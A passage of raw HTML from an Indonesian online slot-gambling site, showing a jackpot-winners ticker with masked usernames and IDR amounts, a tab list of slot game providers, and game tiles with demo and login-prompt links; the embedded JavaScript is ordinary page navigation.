class=section-title><i data-icon=play style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/popular-slots.svg?v=20250529)"></i> Video Slots Popular</div><div class=jackpot-winners><div class=jackpot-winner-title><i data-icon=trophy style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/jackpot/trophy.svg?v=20250529)"></i> PEMENANG MESIN SLOT</div><div class=winners-ticker-container><div class=winners-ticker id=winners_ticker><ul><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olgatssc.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olgatssc.jpg?v=20250529" type=image/jpeg><img alt="Gates of Gatot Kaca Super Scatter" loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olgatssc.jpg?v=20250529"></picture><div class=winner-info><div>bir****2</div><div>IDR <span class=winner-amount>5,716,200.00</span></div><div>Gates of Gatot Kaca Super Scatter</div></div><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250529" type=image/jpeg><img alt="Gates of Olympus Super Scatter" loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250529"></picture><div class=winner-info><div>zhan****7</div><div>IDR <span class=winner-amount>2,571,180.00</span></div><div>Gates of Olympus Super Scatter</div></div><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20fruitswx.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20fruitswx.jpg?v=20250529" type=image/jpeg><img alt="Sweet Bonanza 1000" loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20fruitswx.jpg?v=20250529"></picture><div class=winner-info><div>wasin****7</div><div>IDR <span class=winner-amount>2,059,740.00</span></div><div>Sweet Bonanza 1000</div></div><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20fruitswx.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20fruitswx.jpg?v=20250529" type=image/jpeg><img alt="Sweet Bonanza 1000" loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20fruitswx.jpg?v=20250529"></picture><div class=winner-info><div>ardi****8</div><div>IDR <span class=winner-amount>1,543,210.00</span></div><div>Sweet Bonanza 1000</div></div><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympx.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympx.jpg?v=20250529" type=image/jpeg><img alt="Gates of Olympus 1000" loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympx.jpg?v=20250529"></picture><div class=winner-info><div>nura****1</div><div>IDR <span class=winner-amount>1,348,800.00</span></div><div>Gates of Olympus 1000</div></div><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympxmas.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympxmas.jpg?v=20250529" type=image/jpeg><img alt="Gates of Olympus Xmas 1000" loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympxmas.jpg?v=20250529"></picture><div class=winner-info><div>hok****3</div><div>IDR <span class=winner-amount>1,204,000.00</span></div><div>Gates of Olympus Xmas 1000</div></div><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olgatssc.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olgatssc.jpg?v=20250529" type=image/jpeg><img alt="Gates of Gatot Kaca Super Scatter" loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olgatssc.jpg?v=20250529"></picture><div class=winner-info><div>bir****2</div><div>IDR <span class=winner-amount>1,137,000.00</span></div><div>Gates of Gatot Kaca Super Scatter</div></div><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20fruitswx.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20fruitswx.jpg?v=20250529" type=image/jpeg><img alt="Sweet Bonanza 1000" loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20fruitswx.jpg?v=20250529"></picture><div class=winner-info><div>ardi****8</div><div>IDR <span class=winner-amount>1,033,850.00</span></div><div>Sweet Bonanza 1000</div></div><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250529" type=image/jpeg><img alt="Mahjong Wins 3 – Black Scatter" loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250529"></picture><div class=winner-info><div>nura****1</div><div>IDR <span class=winner-amount>891,000.00</span></div><div>Mahjong Wins 3 – Black Scatter</div></div><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20starprss.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20starprss.jpg?v=20250529" type=image/jpeg><img alt="Starlight Princess Super Scatter" loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20starprss.jpg?v=20250529"></picture><div class=winner-info><div>hok****3</div><div>IDR <span class=winner-amount>778,140.00</span></div><div>Starlight Princess Super Scatter</div></div></ul></div></div></div><a href=/desktop/arcade> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/home/arcade-link.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/home/arcade-link.jpg?v=20250529" type=image/jpeg><img alt=Arcade height=87 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/home/arcade-link.jpg?v=20250529" width=232></picture> </a></div><div data-section=right><ul class="nav nav-tabs target-tabs" id=popular_providers role=tablist><li role=presentation><a href=#tab-PP role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-7.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-7.png?v=20250529" type=image/png><img alt=PP height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-7.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-JILI role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-70.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-70.png?v=20250529" type=image/png><img alt=JILI height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-70.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-PGSOFT role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-9.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-9.png?v=20250529" type=image/png><img alt=PGSOFT height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-9.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-SLOT88 role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-40.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-40.png?v=20250529" type=image/png><img alt=SLOT88 height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-40.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-FATPANDA role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-112.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-112.png?v=20250529" type=image/png><img alt=FATPANDA height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-112.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-HACKSAW role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-98.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-98.png?v=20250529" type=image/png><img alt=HACKSAW height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-98.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-NOLIMITCITY role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-92.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-92.png?v=20250529" type=image/png><img alt=NOLIMITCITY height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-92.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-HABANERO role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-16.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-16.png?v=20250529" type=image/png><img alt=HABANERO height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-16.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-MICROGAMING role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-17.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-17.png?v=20250529" type=image/png><img alt=MICROGAMING height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-17.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-FIVEGG role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-114.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-114.png?v=20250529" type=image/png><img alt=FIVEGG height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-114.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-PLAYTECH role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-2.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-2.png?v=20250529" type=image/png><img alt=PLAYTECH height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-2.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-KINGMIDAS role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-116.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-116.png?v=20250529" type=image/png><img alt=KINGMIDAS height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-116.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-FASTSPIN role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-110.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-110.png?v=20250529" type=image/png><img alt=FASTSPIN height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-110.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-SLOTMANIA role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-115.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-115.png?v=20250529" type=image/png><img alt=SLOTMANIA height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-115.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-JOKER role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-6.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-6.png?v=20250529" type=image/png><img alt=JOKER height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-6.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-FACHAI role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-72.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-72.png?v=20250529" type=image/png><img alt=FACHAI height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-72.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-ADVANTPLAY role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-54.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-54.png?v=20250529" type=image/png><img alt=ADVANTPLAY height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-54.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-SMARTSOFT role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-108.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-108.png?v=20250529" type=image/png><img alt=SMARTSOFT height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-108.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-NAGAGAMES role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-87.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-87.png?v=20250529" type=image/png><img alt=NAGAGAMES height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-87.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-JDB role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-51.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-51.png?v=20250529" type=image/png><img alt=JDB height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-51.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-PLAYSTAR role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-65.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-65.png?v=20250529" type=image/png><img alt=PLAYSTAR height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-65.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-PGS role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-50.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-50.png?v=20250529" type=image/png><img alt=PGS height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-50.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-BTGAMING role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-118.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-118.png?v=20250529" type=image/png><img alt=BTGAMING height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-118.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-CROWDPLAY role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-73.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-73.png?v=20250529" type=image/png><img alt=CROWDPLAY height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-73.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-AMB role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-61.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-61.png?v=20250529" type=image/png><img alt=AMB height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-61.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-BIGPOT role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-75.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-75.png?v=20250529" type=image/png><img alt=BIGPOT height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-75.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-VPOWER role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-77.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-77.png?v=20250529" type=image/png><img alt=VPOWER height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-77.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-OCTOPLAY role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-109.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-109.png?v=20250529" type=image/png><img alt=OCTOPLAY height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-109.png?v=20250529" width=120></picture> </a><li role=presentation><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})"> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-26.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-26.png?v=20250529" type=image/png><img alt=SBOFLOWGAMING height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-26.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-MARIOCLUB role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-80.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-80.png?v=20250529" type=image/png><img alt=MARIOCLUB height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-80.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-DRAGOONSOFT role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-81.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-81.png?v=20250529" type=image/png><img alt=DRAGOONSOFT height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-81.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-LIVE22 role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-45.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-45.png?v=20250529" type=image/png><img alt=LIVE22 height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-45.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-AIGAMING role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-122.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-122.png?v=20250529" type=image/png><img alt=AIGAMING height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-122.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-SBOCQ9 role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-13.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-13.png?v=20250529" type=image/png><img alt=SBOCQ9 height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-13.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-YGGDRASIL role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-42.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-42.png?v=20250529" type=image/png><img alt=YGGDRASIL height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-42.png?v=20250529" width=120></picture> </a><li role=presentation><a href=#tab-PLAYNGO role=tab data-toggle=tab> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-18.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-18.png?v=20250529" type=image/png><img alt=PLAYNGO height=45 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/provider-menu-3/game-code-18.png?v=20250529" width=120></picture> </a></ul><div class=tab-content><div role=tabpanel class=tab-pane id=tab-PP><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-7.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-7.png?v=20250529" type=image/png><img alt=PP class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-7.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10gdchalleng.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10gdchalleng.jpg?v=20250529" type=image/jpeg><img alt=PP height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10gdchalleng.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('http://demogamesfree-asia.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vs10gdchalleng&amp;lang=en&amp;jurisdiction=99&amp;cur=IDR&amp;lobbyUrl=js://window.close()','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysultrcoin.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysultrcoin.jpg?v=20250529" type=image/jpeg><img alt=PP height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysultrcoin.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('http://demogamesfree-asia.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vswaysultrcoin&amp;lang=en&amp;jurisdiction=99&amp;cur=IDR&amp;lobbyUrl=js://window.close()','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source 